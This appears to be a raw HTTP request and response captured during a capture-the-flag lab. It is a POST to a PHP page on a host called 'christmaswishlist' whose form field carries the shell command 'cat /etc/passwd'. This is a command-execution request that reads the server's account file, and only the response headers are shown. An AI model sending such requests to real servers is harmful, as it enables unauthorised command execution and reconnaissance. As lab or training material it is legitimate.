 POST /bg.php HTTP/1.1
Host: christmaswishlist:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://christmaswishlist:8080
Connection: close
Referer: http://christmaswishlist:8080/bg.php
Upgrade-Insecure-Requests: 1
cmd=cat+%2Fetc%2FpasswdHTTP/1.1 200 OK
Date: Sat, 27 Nov 2021 10:31:50 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1136
Connection: close
Content-Type: text/html; charset=UTF-8